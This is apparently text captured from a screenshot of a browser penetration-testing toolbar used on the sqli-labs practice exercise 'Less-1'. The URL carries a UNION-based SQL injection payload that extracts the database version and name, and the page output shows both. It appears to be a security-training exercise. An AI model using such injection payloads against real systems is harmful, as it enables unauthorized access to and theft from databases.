 119.45.55.187/Less-1/?id=1' and 1=2 union select 1,version(),database() --+
INT
SQL
XSS
Encryption
Encoding
Other
Load ...
http://119.45.55.187/Less-1/?id=1' and 1=2 union select 1,version(),database() --+
Split U...
Execute
Enable Post data
Enable Referrer
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
Welcome Dhakkan
Your Login name:5.5.44-0ubuntu0.14.04.1
Your Password:security